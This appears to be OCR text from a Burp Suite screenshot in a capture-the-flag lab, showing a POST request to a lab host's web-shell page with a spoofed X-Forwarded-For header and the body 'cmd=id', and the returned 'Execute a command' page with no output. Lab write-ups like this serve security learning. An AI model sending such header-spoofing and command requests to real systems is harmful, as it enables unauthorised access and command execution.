 Send Cancel < > Target: ht
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: shell.harder.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=nvt4kci9c9ngmmkkceirikbtds
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 10.10.10.1
11 Content-Length: 6
12
13 cmd=id
Search... 0 matches
Response
Pretty Raw Hex Render \n
43 }
44 </style>
45
46 </head>
47
48 <body>
49
50 <div class="container">
51
52 <div class="pb-2 mt-4 mb-2">
53 <h2>
Execute a command
</h2>
54 </div>
55
56 <form method="POST">
57 <div class="form-group">
58 <label for="cmd">
<strong>
Command
</strong>
</label>
59 <input type="text" class="form-control" name="cmd"
id="cmd" value="" required>
60
61 </div>
62 <button type="submit" class="btn btn-primary">
Execute
</button>
63 </form>
64
65 <div class="pb-2 mt-4 mb-2">
66 <h2>
Output
</h2>
67 </div>
68 <pre>
<small>
No result.
</small>
</pre>
69 </div>
70
71 </body>
72
73 </html>
74
Search... 0 matches